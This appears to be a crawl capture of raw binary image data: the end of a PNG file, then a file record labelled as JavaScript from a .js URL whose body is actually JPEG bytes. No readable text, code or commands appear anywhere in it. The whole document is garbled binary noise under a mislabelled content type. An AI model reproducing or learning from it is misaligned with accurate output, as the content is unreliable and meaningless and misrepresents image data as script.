����S��1�:?����\����-�t�8F¿�T��#��)��f@e�^BD떦!��z+��'r�������\��^���f�Д7Z$	�@��E����l�1�x��Ŗ�1"Pz��l�Ma�e8+uV�RH�$.%�",����m�+t0�3���p��@���TqYim8�P���Fz�wG���ڢ�)=gA[q�4aX���=	�7��9m5
�Ē��)��P�����/�?ṕ���y�5��]f�᡹���;�.	����|�+�D-L��%�J�)��v6%��2�(�P$Z@
�D2=4.*��cz�o�<؄|O�!�
1+�#f���(�*��(�U�#&"WgjGa0�sjS���Lݴ4�^_mC"]�m¿=r��~H��i�F�F~� m�9�ۆ��-6�n�Z��� ��t6�%x2�0#/���Tl������Z��U鰤����Yw��\����FL,��:�{�ǭaT*N$��e���T�E�d�K}a�,� ����V�����7ō�Q�|u�p�E.��ԉ�Ԇ�9&�F�" �gJ	r"�^m
����'�!�����v�E��y��|2��s�����C��휼��0�[p�"�]c��)�ԑ�E&7Q�X6�+}W��$E�9F%Axf�4�V�J`�H�!��/�Q�e�R�1�p�b��=�A�}$Q^����I�$����ʍ�I�Q�*<�❶�m>�������+-v�pf��M}�d����
��!�G��(���mm%�r�h��6S�V�,E�B���FQ_V;/������г�u�"�cs�rR����,��JXl��V��M�QQ.�O��$��p�ö*�l�rx��q3�����X��b��jc:�������	�o�5�/`������Vo�_��{B��S���Q�2��׼R���_'���:���e����N���f��K��<��E�\�\��l"/�-�y[�vh���h#��57V�,NB�}�K�&Sq��?�D�k�Ν� O�]1f�GQ�D1�)�+tHe{>	#"��#a��M|TX��JJq�|�$��]��ѷX�3�d;u�r�P��r��I_��L|쓞��'��c��d�ß8Q��?�����x$����_6�ś&�B������ϽW���㜺����^z��	�j�I� ��y�$���J]mK/іEE\��р.��]:����*�Ie�U|�c3j��T�a����p�5�r�Cm����OK��~L��:��W���}��(�Lj,�얉͒F!�)���}�j	�����^e��=�X�����ڻ�Bѫ�u�w��$B���:��q5�ӽ-jD�1D�aB����^�F���L+�D|�)諐�sO���P��v*ۋ�(!��.�־�)�I�֤z�6���Fm��j���؅�Z�@�]��gN����_�^�8��M&�_f53��v�f]������sdh\���5{s�A;��8eu�bOoۭ*RY�aJD�8t�8���0�UHC��U@���T�	��f�D]�S1�Qh��H��-H��	� ����6,��Ü��n�J(�;ӦX7x��>Pr�m�J1<�۱xgΘ�P�F-��v{�*�V�ٔK�]���V��C#-��}V^��MS�I$���DFtoc��Rb喴&.T�|	뉱Ǹ�z�����y4���d~CĤ#��a��3!R����A����"��B����)��f����A!j���L{a�&c��lF�.K��\�����}�>���?�Lm��2@�����v:�_|ӿ�&{�������--%�2
���$k�5l>s�od�Xr�Ca3�D�k�e�Ic-�4W��M�\����C7�(Aji�%�a�4���W;����Fa��Ō�"%o6����+���-�c���b�@]��c#�G��3y`���_�9�x������pa�5�W�����w�&~Ee�����0��%��2m�qsZ-۾t�o�y]��Q/!��c4�-�:�E`��� گ8�?�x�2W�	���=b�/�P
o~��+�l�W��65	M���������zv�oZ׊B�D�ߵRr1�k�l����ɭ�|6��Mh�14M�ĭ�T��L5͘©�x:��Tw~u���* u|�6���mUD��}z5׎�2"��x�*!\�����.CQen�j�Ρ۲)���'���g^:&��K\�2J^��������@��*W��+��	�kc��R�Γf���i�n �rq�T�*�7�3lw�-"���i9��,!���,�iQ�m���vMd8�ț7�C�����.������.���@�v�v�:����9�z!�["+���\�"/��'��%�P��>p�Eʢմ2���4�袍8�5mIF�5U��6d��3'$-�����2�^�V�q��.�9��~���3Ga#Bb��[t^|}侀����\�?v�v}�0/F:�u�����"�,���z��B��H�1|�����b���J�vM6雩K�i�����mŎ"�#��#̽3��im	l��H�M^ϫ{�i�ޡ��ͯ�	�
k�bspL>*1�/J�Gl������	�l֕	i6+x\�v9A�N�E�sN�ܔo�|�p)���i$k��t�yTU7�����9oO�.���m�l&���:^T�|,$oa�L`�ʮ|�?%_�c���)7/YϞ��gSŇ���غz��Є�C�m�K�������%Y<��u5��o��oˣ?��� ��K���pu��9��o�c�>BGU�kv��Z��青�ئ))�UC*�"H2I�y��Қ�n��}P�cg)�FF�YB��($���a����-�E�Z���5i���n�z���9v�@<�p�}(�P]������f4���	�����o!���sa�_�E�\��nrS�R_�����vh8�[�yE���l!�dKrt�ԍ����=���5�[M+$.��W6���՗�刨����P�#2*i6�SG�2��ء��W6(�z27��5�j�m��e��_O��V����S��n�q��ns��ܗY�`�;�C�����C�펲�C�펲�C�펲�C�펲�C�펲�C�펲�C�펲�C�펲[_)|�#"������3����~�'~[��#���O���y����I�_�}��x���i��Y���W�7��~|������+"������}��z�^���{v���/���#W��z���ȁ���|�#W��b����W;ߏl��]�}v�=��[~������������u�>%7l_���k��'������2�q'�����o�������v��~D�+�nQw7���樯ӫ�ׯ�@��P��q���/�^Qu/�����.�>8#���~q�����kW�ˡ1����_��rXm��ʮ�#qI?L�D����h��|�63$\ׂ=qD���Ci8�;10��{^{[$�����^A�};�i���?G���ȁ��Nȴ�A����ʭ��sh��ݰ(���<�H�va:�<�u�CX�ƫ�����i�J_�fכ����v^��thD؝���v�-:�>;o�+a�;`���k���ˡ���N���ӡ�>
�ԍ ��o��J�vc�p���Q�w��G_�oO�2<����vh��>k
	��˗?|��|���K�;�䷀ ��-��48�^c7�"m7�)�W���ʭx�o��o�Co'�CD����￁������7r7>}�!�=��+�f�d
���MT�n�������~a��"�c�����!�3ph �Ӳ�g�������β׋�r+�F*R�����x�x~�U�;��k��%S~���t7bW
L���s�����k�$f+�WҾ�s��$	��Zތg>m��v���ƀC���v%��WnѤ/�h"��m�,\Ks����11v�D_əq�|h/�{�N�A%�{��w�C&�����^��^�z<�v%٭�T��y���-J�v$A^q5�%�fLv�/y��q%�Kw3j���u��,BL?��c4�;�����a�����b�r��]��>���j�Q�����r�i�6���N���n-��V�<����OK�����D�ݒ8s�sh��ǡQL��_+�vX,�΋�A��a�(n�E�bjPl�^�����Ҩ�J��a���H{E���:[8}����_�3�W�Eh�aYW��7d�m����n���u=��k)t�"���}I�m6Ãaoo�}��䲖#�OH} ��{+�w=}�H����(�ܨ�)8��3L�v^9o��+M�����UO���O�+B�]%a����ѫߦyݐ��d;�i��g����bJv�/p�i|��}��|��'���>�����B������W����A���?bU8|�Y৷��N��=��ݤ�;��v0ۢ�}����|R��vK
o���Nz��20��Cn�}}�b��C�����C�3�D��>h�'�Gg�k�Х|L29yZnֲ=4��t��!�^W��������V�vR����}�$�M����d���n��������� k�Eg�����84��U���f't7��9v��]�68�/����~�X���S@B��b	p����۝����'l�t2W������j�p�ѝ��kǊ���Eu�O�S��WBx��^-����~�i��魯p�k}m A��г��\��v�5P��̴�Z>�>���9�@��=_����������|�ʚK��h7��u�����f�s���7?���<�c"h�=#7j{E?\�C��7%fi����ͻ!kY��짦����m�Wl�%��W�x���r����k��ޟ���mY�Ґ����fb��LɭN�߷u����o���qg��������W~�����3?�n�nW��f��F�z7ʮ��g��x#�|�x�+X	8�A0D{9�^�D�иR�51�1<��;�593��lsj4	>"�jO�Bi74�J/n�~c��g�(7RT�Y�t���߻�~=�����Wsܽ�QR^O��c_O"�<�#t�6��4e?>��� ���6��}��%'�îۡa��P�����mn�o�X��\����Qr�!�����67��ҕ�߈3�n(Bo7�֧�R���knw�+;�ʿ|4��C7�ͱ1����mnW7$z��&�f��}s��F�����mB������
W?#Z�������Co7�{���������e��w��c4����i�߅��9@��`�9ޥ�s    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/fc837b416ce9df7d8d8baec7864673a0.js
body_size: 191290
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��             ��    ���y�z+pFKd<̴[�IjZ�)�k�5�r9�t`��.g�l�������GC�jx����� ��7�#�.k�{�G����S��=I���F��>Ñ���ŗ��c�=�z�ek�1*q��!����k0��2l��fat�Fy�����M
�ܰ*VͭW��D>����D�N���lTC�ɶzXgo��dJ��nX�UMVOxY3t�4�ʡ>g4(R�m �l��'����}7
���g�!��Zgv[L��@��G�z$��/�x����V)^��-?"���oL��%�>%Ct|��/��Oҥ����o���γ����������xz#�	���_��>�'�*?��k��"�88>�_�HD��/���k��eG�7���/5"=xB�Yc3@�b2�+�3����l��𓰣5YNA��W����K߹�2q�D0�2�.ni�̋i2e[�g���-%V�'�}�n�)5��k���7���`�Ꙗ���e�#�P�B�:�s��8�Z��B�q�;yZ~͞�gr���Y����%(�!�<V�M�Gy��L1��Q%�J��e7[�R��"�ny�r��K�j�m�UKc̆��m8Ɯ֎T��Y�Nkٰ�x��m,+��#���鰺s��h��L|Ed�5�e����0��ҽ�]��A��p^��2�M�[��i�^�o�Z<*u4�`y�l�Ѫk)D$��#��ȋ� D�)��_1��My��V�9�YWR��w"�g��8l��r�ңq������M�"���)�$9-jRN�Mʛ[6nM�)��-�n��	.��}Rc�MEm��)�@Iu�:
��(��B�b�rE3	cQn@�z���X�����v�O��Rm+UkEJN���[��� L���إRҴmb��U��x_>���˞ i.1Z�w��9i����(q�}|:de�+�,Z���y3,p�j�P�ȼ��Bzr�c��'$7L�
�]����eK���Zg[M���V�󰧵%t�UULKR��u%`�-#�A�Q�yiUø�
��w�ZW��(
J�*��|�����a�0ˆ�mf��^���*��/�T輕=&��Mtw9��c)]w�H�t�y��z;i�^������k��FHz(z�N� 
IcQ�d`x�C9�	܌��T������EpTgP(Hp$�Pm�����x�eW�P��J2�"���e}�A����ڝ]�i�-�&�:�M�R��={���y�=!G����5���'3��wKE���ʼ�1�8=U]f�R�=�%����
�y�OF�k��q�����/��XI'/6�Pa����X��A���AMg"�`�V�%�xW�@��2��eRY�+�����BI��o'LP����q�L�I��7���E��,�mvR^���1H���ɛ$�ej�3,S��.����$1V��&�<��W6=�-�ȡ�p� �:���ӗ(�������&JH����w�!����ئ%E~��O=s��~F27�0�v��\�3]Y���)as�������RF�M�L��K�\/__V{xu��^�!Qz�y'Q�k�j��,z�<����yɃv�a�V<��{�L)���|��90�(e�W��= ��� 3s
�e)�$4���b���ʼ��ʟ���f^δ$�h�c%7I	�pVw5�(�	)����~ن&�;���E�]>J��M�k9�����*r��`k4̞ۚ��s+�СR��Sp��|��<�L�{R5����5Nxw�Wt��20�
+e�CK3��\�
i��芊�ʓ*ͼ��l6�)�^L�u���j�/��i#��(�Β��8��;��E��C�,��\�������᧐j3���!k�讕Ik�S^*�rԴ��Ҷ��ه�PLĖ����צc�q���#����E���=�2՗X�v#���=�����y����<~�� 9�5�vSA/���9U��5;p�U��96��>}�J�f�j��Ɖ�7w��$�e�P��	gF�gkSg��i(g�3���dbB�?y[�@|�^`�k��P�vL���k��#l�:Uq��~�}��k��FU���k���tC�v���4���A�M�AֶnW�8	�l��_o��%zN$�{6H0�
����"]Ź�[R���«�y����_U��|�i��§�kY�VD�� f��,$��4aI���RR";�����%T#˴�S/AiO�>�#���%����VYP�y�H6�ue����d˒�I��ťd��;�9�O =V.T�]9K����hض����6���ֺ�dyD������Ɍ`�.���{?�����>V�Mdr��1ľ���i._T�76C�mi^~]'m��2IZ���Y�k��_g.�[��6�X0�����q��,5	(	!>�i$k��-�'���kI.�L�M��<���R�2�I��l�L4�!��Q�E�c��h
��Z3H�KWL�j��}wJׁr�6��u�Y�ݝ��2�+���N�XI�����R�@Ya:�}�W��M����g�z���*��/
�F��ø��[WbH�q;�f��@�,W�^Q��!f̐�i����3j%9��\cFpВ���(�Ɣ�>Z�O-�Mocϵ��J,�y�5����n��jŢB�i.?�7�q�%4�����R�n��f�x�纂�Sk|�+�mn�g_=$�І���=IJ�p/@��^_CJ��j*�}e�����-Misr�{�62��^[�O��h��Óu;6�N���ch�V��,*�lE���2���A@��Ua��r53	�KlE	]P~i1�%H�6d�4�K+
OG�ʼ�w�����0*<�^���٬�y�M��'S���<4��ԋh����.�C:}�X���O�(��?6�}"�+�Tu�܄�@�^`6� T�>�+�i0g�RH�2=^nW1�^�g��'�4�6K��˾T�rS���ga멦�C�g�k{;�  ��Zd[k�ĵ��Er�[z�E��
d�+3���k2Mkns2nZ�Se��0��j)��@��;U�[2�Y�5��_=�Z�i�t#��<��sFKѲ�u�Qk�Lv�Q�(�\�*�G>{�mWr�m�"m��E^vfT�e��E�l^����č���T
��/����G��ܾ}l�d�Dl�ީx;�l��.uc:�eǠෘt�d��	Җ\'KQ�I�N��O������D�"t��*�5+�?
���0U���s�)I�΄�%PY)��.F�����j9tL�\�t�:�J^n�I���qâ�^d�H�d0�`���W���v�+��2*v	{�{�����+����ѓZD0���nj?S����IJ��4ʵ��kj]�jZ#*�m�Tu�����`��D�jX�?�H�.��"�o\��l�i~��ɣDe]�TGt�d���v�͹�떲�d���Q�耹����#T[g��e�5�P?����1z_���K���QUD�U5&�����;.4Ǌ~�Gsz�6�5����9�#�k���	�A�*5���I���@��Z�ꖡ x�W��T5�p4R���$����g9���
Dt���*���D{��x���5ɤ1UZ�W	��(��R���  �K��iZ=*|��K�zt�qï�>�1������T�*-m>���s��=܃��,��-�>��td�����Po=DǹP?6��4�MŔ�*��r��'/w"�88&<�ؼ{��%�*(/"4^&�'��G0Yl���o�yz繼�9Z�\����F�����pj�����j"k������]��MsZǇh�Ëx���m*��F���I�O����k'mYg�֫˾*���T"�"�wps���3��4����O�N�Uk�9y>E@N�j'��OɽȽn(���7sPo�����^�Տ�t�����7���h��{��=D��o� �cS����e^�,&���S���g�j�>*��a�SᎢ���H�����G���Nh����zVyk����yw�ZܣN�grp����g���<�=7s!M�^Nr�c�y89��7�p:$�h�oV��Q��jk�ro��^Nm^5�G1��sQ�4Y���2�ԕ�t�Ƞ�sF���To3����W{�'!>|�w��\�G�ɑ�A��ⶢ�������U��nVuq˕��E�b����r#��𕪀�"����m�0bK&��=�ȇ�s1�f��[%
��W-����!%�G�AP/%��3�j�N��t}x�H�h:D��[�N�n8t�^9m]�M�/K���4�^e4���i�Y��(e٫<�5���;�Ҡf�E�xӐ�O�T)���!��Ŵ�SF��6��:���pD��5�`I:y��nuO�E�jQ+d��Y:��K}G�C-j��!��6����r^A)����ớ�w"��p�CwAS���)�0"���B�n*�%���w5X�����؝�Ɲ���c^0�>h�>p��Qil�E�j�Dk�+8}	��K��B�NJ�-�59���tH�I�����z&��k�ܙi�VZE�!H��2.وf�)��8ݞ�li��D�m����!i�~b^�w�B��#x�:�mAy���p*sA��hY�L�D)�%��9�D�@/��5i�e����� Њ�Fr���ɹX�*��>��X��Χ��$Qx|/!D�.���vjJ,�2
�*X;�S˩-�5���z{=9�n���4A{B���C�DM3bϗ:P:����.k�a��q�|�9n]�1�ag�.<Mn�g��)!���x��}� 7�m�^��"��jl�������r�h'+T���79
b�gw)HU�yǣ���ř�RY�s����Ȋ�w���f2�I5��5�wp�*?����'w�ywn+"+�"����x��GQ��6�i�h����?Wϩ��0ݧkGwI&JDYZ)R�9�� yk`�LX@�D��<T=�U9!���,2�d��%��a�Erv���׮}��$tp��x�aw���qԚ�l�`�U�u&݊��`tj�?!���;��KcEs���'�X��� �ۂ��8�"4�N�j7g��W��3v��9�w#���'���'O|�G�>�-&���uI$=�掚/K�1e\�:�+68}��=-�6w�sE`@H*0�ҁ\6��i�H��S��L:��a���'����E��t�\�<��%g0F�W!�y��M��{���)�.c�qGvr�'d��%��ȯT}�+k�¯�1�^x74^������e
<좋��ծ�p?��L�^�t�����K����JξO1�����l����ߘ���0і$�=A+�HT��W��#�u�u���J��?^���0ўaN˘��Ψ�oH�E�Us-��2���AA��Y��la� �g����Hs�q�5Ds��G��j�7e ����S�0��nz�_E�پ����������cȍJ�\YB��U�Ɠ=�[�Zv��W
U�+(�VEm���̵���5�����t9�u�+ģ���o�{/���Z�mQ���9���5�^��;�d�,j��uc�V����O���q+��*&cIn�d��|<��9=Rӣ(ނ�7�2��8�+'����~o�\��"��Ao���
��+�#]Q8U���|�՜�Y����c�O8����d���G=�T���G2z�FU�be�)U�&�i]�N^��sIƬ�:�i*�B*�&oF��C�ƕ�f��<��ɓ��6������]oO7���OF���[&azd��gJ���~l;��K=��������@������ӗl�G�X�ș��\��U[<^=�OB��!up�,��s����,j��V)0�(��MI��m����tqt����E��a*������{|!�d��C�i^(R�ˉ��^ӀЛ�&˛�u)(y�;�e���b�C�+�s[���T�ȠI�yk�$�q�3����[cܣ�!z��ls�~7��p���l�[��ض7z&m=�+���O��.og�������ś���MQ&� <�C���Ѹ3����ċ^�ϴa{UMW�R]� =�ٻ-�ӟ&6��&n�����J�s{�z-�7UocK:�鼝:��Y/�?L}��d|_������o0���=?Zv"�oK(L�T�ݓq�=��Z��fB|k�dH�k���&e��#k�w=E��+?$���9�4�o ޟ��^>�����=�r.+����+�^:�tH��	���;4Ya�o��/�OgRKݺ��^�U���ϯf2���V\�z{X��Io=��>�K��yM�q�~l�ܴ�i9�yf��k�Z�;���W/>�}M�VV�� ;{h=?�5�i�NM�l	|��zy���>_��h��o:���[�fWG5�ژ�NW��j���|^�&��GiR��q�C	����+ߝ����'�+]��Q�_+\��i`Ez���}'��;8������7�_UgV�=�n���������ċ�˖z�!o9���6S���"��s�c�����̶�� f7aė:�_aY@�Q�S?�[��Pqw��󿈻�(�vW=cI�pK��/�U�}r6��.C���k��'����x �,Y�3��3;�O�ã�kp��_i���FVM�s<�ё���D�I�D=tW���}ϠJ/е�}���'���X8�����򢍻l=�WG���\:���#x~�W�{~/����*��2�����k�!���_��WH��F}c�Km�z��^�x�����?��bH����׊=�*I�m�=M�|铣N�!��r���f�����~7��������t�6@#�P�d�w��f��V�c�ik����}_������������Z�58j*�6�&4��g���?)���u��j9��f7Y-���>��>��貲9����<���X�.Nhu�TL��<�k�D�xL��֣`��X�-x�V��V1��TZ�&�{.\�4��ؚ$ȫ,����3?w�q[L�,��[g���WX������l$���=b7�l���k��)����]m'g�Cy
ʙ����:�3y��s�Z4�
N��Y�N�������o緝-�{Y�������c��'M��Lg5���E�����2:Yah42`�4��s�r�d��b�̋*��Ȩ����xZ)�Z&�Ǝه�覩�`��x᪾�����ry>v�N�SAi
~[�?��K'��휦��'��&yv��Y�\t\u�xjaTD�=c�$KDL΃=s���ޕ��n:{~^�B�L���g��Ӄ��6���%���-uXm�>���F�+�Χ��Z���c6�}ζm�lz�rEf[p�%ÑSy��-?Exl+������R�tay�������N�J�Yqem�Ջ�EͶ#y��]���w�6�Q�o9�a� @���K���i�-i,�����Ǩ�����1Zk���5j-��PK�����w�Sk�d��z�7�>�Һ\�%e�gJ��my�W	��<�\�+�xh��^�RK�����iR�YkH��hl��9�:U�eM~ތ)�ߓ:�K�X��ZhZ	��p����E������8�Kn֠�.�7Nn�5U|�vO>��+=�Ƥ�P��ip �lX
�n�V8C��g��)���ߢ�Ml\逴����5�J��#�
yADn*fǇ[���z�li��@Z��~�}����*_Eæd	���F�!�����oO�s��3�1�=�T�Q'ͅ*4��VO�4P*򕟭F�T��o��Q=.���k������r��&�;������u�\2ٶ;mFN]��_`��{�D=��^p���1�``*�ʎr}E�e�L�Ty�p����"e�ѲS&A�P��G+״7lti�S^�9����3��s����9�M]v,�V�M|tz,�Bt��?��/\Z����x;��]˾�r8�!D ʂ!xL8�:^�]Ys�y��<�G$�6�{��.W?=���b��i7;L͚C��Z�(��D-)�i�f5���j�!Qk3�@�IC�������nH�l9�~yb��%[ҟ#C2k��
ai�ԹR'x3C?�3$�ʕ�x��i81�F��m/E�zfr/S>��*2�KK
ݺ���@�M�~�1��2��e.��|��kK��E4w#�˕�q*��X�u����:�mp��٘���G&���S�^��;6OcW��ɴc��V\]+��T��\g�˼�7k�̄�ђ����9�?|�,DY�M~�h�.��^W��N���Q\��=0x�]�g�X�l�>htyA&ӸVwYM�vR�\6��>��uuN�e/S��kȽL����Q���T��<�R�q+����� ���| ���a(�F*�6�o	�^ �#�6���-��+�=3�J�N��,��f-R=�p�:�w^9Fm�,�]Q-�i���ce��+�p��P�`&Rkq҆�yv��\��oB��q��#ʵ�4�"+ǥ��E�}�RO�_��YDLt|�f<J��7�w"��wO=k�q4��{?����篬�@�������J&=�D��S���/"����ij]$N`��w�������|�����^WUQ���I�K3�u-�/�����s^�����Jxx�%���?@t�_6��>{]��?�}3��7��o�����=�^>��Z_$8z��=����^�o�
�gVo��I�Ҵmdl�z|��d�J�
�XB6;`.���h��,���u��I�S���>jH*�� S%"�6�����Ĭ)pG�(q�!|9����bv}�Qy�.�:N���q����Q��Wc��$I]�O�`=�jA���v����-�)�z`��2B�m0�;�T���T���-��*=K��f�3�;�Ѷ_�-u�7V�g�/_535A���Q-tj�Q��)�\͛�[�I�6����n��r�<��b�?)c�r��>���	QZ"L�j��"����ʊXǹ!�\C�֢��}�Wй�������\y������v�4���v�?��E�lc�X)G�h�󌯱b����v:X��ୃn+a݀3��FSe��	��s�y#6ؖR����Pn#C�ə;����4Q���t�
��w�Fx�7҂|*c#�Pk(V����Z}���a�m������oӍ�'��|M.j�習Rr+���:���RIQ�������U[a��/AǧZ�3��3Z4�Ig_��{�<��YmH����x�`�4�_<��7����:�$zi�<V��S]�MSh�e�{SI3�B��W��Q�f�bW* �_%[�	/�:z��� �$��59saL��K])&�#L��Vj��������G���)���b]�����u�E=����t4�[U\s�k}#���k���ȍ� I��CϹ�^�V9)0Ej#ǒ(��?��ԽԄ�(�<eI@aĘ�e��+H"�#&M,��Z2(FƁB:H���3�i�T�ѽ"��é/E8�d,��HP�GP�Db0K�����4��75J*p*r�}{X�D(�, �+3<�Rnj���='g���R\%ߙ�x�գ!�J�9�Ds;�7/c�10�M�j���T"0b(I13��C�"��0�s8e�y�8�u,�rF��&�>XL��>M҃$�4�F��3$F#S	֌��R
x����y3x(g�;���Tp�@���7��cL+# f�Y�}�z͍����]2�0o^�^�N{M^T'5X�=�н�5E��Nk�j6���c͇�9L����bq��R�"9�g5�*��Y�4k 3F �Ƃ4�bgJ����ϤW�2�@�-���x"�	w�{��Ǐ5���q.�GFP) <�qk^;�$&X�*��l�a��V���V�o�����#��5�ԓ���"[�M�b�i�o;���5������k�SM�,�0��<�Fw>���ei�A5�@T� �B?�ƐkRW��CԾHJAc�L��XUC��'�<�Ʃ�wF�'�+��ti�EG{��+�;l��;#����{�b������5�G�p�4�.r�j���4j�A��0hdƗZlf$�)L	
Hdv�G�4Dc�J'.=���(�JD���>?1�-)�ZE7-�)��z\q�	���@��V0l3@-��	��'6[�p��{�6���_z��z�;�$�#�G�X�#Ф��ǵ��^F��s�M�Mr���Bp�Ѹ` �D�3���EbK���<���sY��g`Ѐ�a��gK'/�������S��u)
7�w��Qx���L�jJ����Ύ�f{T
H�	�:Ei�c��MU���Fno��c�F��,IK̚hU�k�g=��XP΀ � �x�ീ�V&���ȍ�48)
��s��@����b� g)�\��As�1#ڴ�s���)�*��'4�%~9Fh�
��T���L�3�הȡ�G��?��O��z��zvzjX�E5�ejp�8nB=���}��)���ȁ��[��&
�U�^bd=1�4� ZAKh�sz��A%*2�djc�Y���k��TG4�ir����L�-�1I�q�~�؜˕�D����G9K^��s�V��x�0�s8A����mnca��Q��\1!6��C��H�E�ბ���
 �@HF��k�O`��.l"(G;3�,�R�"����Ⲩ�NFQ����E#���C��VNh��=�p�W�&��īU��T���k�U�6�D�gW�혱�%W� �Dh�o½�*K
�L�(5��D�t���Դ/��I��a�X���`5�"��k��m{��t���sH��25 ���`>��U+H�-K�@��r8�"ƓH�"�)#�5�9D�V�%�FK�0ȬW5F�F��$�b���B��x�	5���3�<����Eΐ���x�0�JX��(��Xa �bDPTh��B"+z`C^TՌ`9Z�Dc��� �_0�=�H�$3�k�abpղc���+8.(�!�\�C$Ȁ�H�ȩ'�z���\) p���	��"��8�P{Q�b���+Tdx^#�;۝����G��fELX�N[���"WDBN�ܖ��b�F�0�U�x8��<`V���4�M��C�H�(�s�)F��*q�)ɍ$AXQ�k�#><�i����#Gz��1�7��rU2D�P��2<�y�''9w"�"�kȣr����I\�l�c�CF;p�S�}�U�F٩����H�G{Ѧ�l�Z3��"���i�ҁ��:!�
a"���#���/&na�� 21J�# (\���QL ��sRO	ah�{����L��ʳˡ�o��P,ɘT*����.��N��89QDDNIS�n Յ 6{ǜzT�*9�F(�1��#��ƌ�G��9TN��^��H4m@0��灣+�a �0�k�)%`<�pdQ2$��MѦG���8Cx����<Cdc��9��2O2`|�.E����:�g5�z�F�Gw(�����T^i��C����ӥE�3wf$T���4�b�I,7���� ����$��A����l#��с ��H�(��{��x) l�1X�U�������\3���p�@W�@�`\f0&�F����+��U�k��e��Z�dG1@�Կ����᪵P�Ns��>��*��w��o�2L���z��<�*h�)!���)x`4C�ܢ8Y,u�R0\��!@|�����G������F��=���cB+d�>����(�$wƼIQc�p����,�IHs#3��OOo������G����pݯ1'��7 ��b�y�*��r��w5A�Զ>��ƒ�4�K�a��r	�����$��!y�CW�h��A���,9Qy�18c���24�p��$��xD$�VF>C���6���!q5�8c8,�M�GFVN�"[�A���<�����=4��s��F����r��/FDb�gEI7�Vo�I���dG�_ @Ҵ2$���i��4#d��0A3�-�|P� ���%YS,>{D�<� � ��ZɈ���IP�S�
���� tI5��9h=`LB	�C��CV��:�� f -)�qw���<oE�c���V���'1A�V��x�5Z.VpH��5����͚`%�	��׬��Hr�P`�p�����pў�0�MҪ�He$i(�*<��q��c֑z4����p�.j�&�Gr#1GR׍2�D��Z�T&��A�oi> ��2J��u,`�/	5���̲�����N�C��Tם��C��N��o	Q8�(�����ǝG�AT�"��Q�� ׃�%�#�A�Ǎj�`�DC���xhp�4t���i�C@9�%1�D
� �(���&p;bd����E�Yi�$&�Ȃ���`H	AY@z� !���>�>;���En܊�����=Z��w�A{�S�?I��s�P��&L��������2K���HGs�AX7CT��,g>@��lj�� ��$p�;%u{\H�(�yI1�g��X֡NXL��͡`��k$���8��^'�\	4$�(a�y_w�3b�\�*sTnV(��p��F���z���nz:Uu��sBv�c��t����H@�KasU"�0ZI�#^70�!ز�	\(���|C� RQ&F@�Tc7��5��:	��h)`9d@"$5�S^�)�#n(��M�.dP��Z�������'����1�]�DV�"��Z�r�Z��W��&V�)�h�F�\��eWI�-�7�����oV�*-��Z��<ha!���_(ā%��M���O�
ar"�hAK � ��2�6#����:tHË�ӏ���,�0�*i#�$Y�Z�1BV"BGJ�`LDhI��:>fn�3�H�6��T�QX�G6�EI�	T���Ϥ�bF޳�$E�2@�KY�ˈ�l"�d Ȗ�S7k�h%cG"Λ,H���*�h���r�8�	p��Lx��T�XCt����g'�. �ü(75Ho:\�`D�a�"2jAt�T,�f�� �$��^3�W�iA���w*1ʎm�j�yp�_B�/Y�V��,��q 'R�ZV�;ؗ&lb�+%Cl�pA��H�p���d�;Z8\3�W�):@F!�a����DW<�ǐ0����Ӹf�4�M[4"�㕌	+�!�nP��
T��d����LN9� J�5���U��0vϻ�J��W5i9�x)�!/\�� X�B2b�����Ɉ�Cܠ�2M��c'�b�I
�H{`b�d#& ϑ�(�'��,pB	�`��G�%���6��S"���A�#b�A!dG;YQc�G�y�DCB�B8�a�j�"�1X��YQ��Xܓ$l�M�a��9Z�9�QDy*t^���ᖬ,'gj��N��{jz���� DR ��f�$2 Z�r&Ic�oA0�G�%O�����B(�0w=IF��Ũ��"7���!�ճ*"��	:�C$D���,��d� ��E�w��)@'4�s�C�`Y&)`�ek�Y�� F�6������P9Q��G0�b���x/��R����:�c�X�ۅ%�ψA�ȏH�KA�!� �X
`�f�hW��(L�����\�����cIV>@EGH���ϒ���	a@G}�m�5d�DH�B��ʌEFN�	�CȯQ�e�m�
���8F`����2�|җ�]9��H�@G��y�Re{����i!�\��1��9�
Cl�e�Xy,�64P+��JAƒ`✗1AA9�D�|PW�i���6��B
t0y �`Y`9�B�������g�!ė�R�\��wG��ִlt�K��r�6�,�#���C��A��c{��dVX$��{�^+�/wmܢ�UB�E�v��fέ��cecCND��Q�(CcQ��(�qd2��!������љ���r'�p�#�<u�3�klj�$��c9$i�e
JDu8��(Q]j!̏!���U.#Ki(,SUѡ�p�ɌD�T�s&�l�^a�ti��LPp�Ck��r� x/�>9K6��g�E�Y8�+R����ZoM�hWrBy�&�Ҕ�m�rVB�uUa#�ҝ�2
�%�΂�z����" 1�p��::P�N�}�*4�`)����U�(R�Aa�"��
�`�"�H�T�ҕcS98o3$t��c9�a0χ�nd/�C��a	�+%���R5���ms�TQq�VI�/*�y{4$<�I��ÄY����Df��I%���F �c�»�(� D��8X���`*�,�C�H��	;%�@��a��rF�1�ᣭ��_3,^9�e�6a1dD`L4R� v�[,���V�D#D�Y)�`�a�H� �J$iMTei����r�����F[\��V���q�H�=�ԉ:��G
`Y�52	Z�J��C��sS�X�<@��uF,W I�&8M%Y��+ba����p���@,�E�p7 }=#OHA��&=�c��lk�ua��A�|�O�6t��W��ˈ��=�磀	��D�@��d78���`l���q�T�����Ց9���'{���~�6�b�@�GN<@��K"KpDl���c�G:Q�g�e��](B{R@�)����:�^��dr	Ej�����s䮚�La�(\�3�Y$1%��LPx�I��Sax���AA�*
��:����p�*+��7���JjL&X�^�{[a2�s���osF��5V�E���׾�cs�Ec�sE�Q�A���1Pzk+�V8/�Xa�aOJ�!�S�	1�Uk�2�Å67����Z0,dwK��
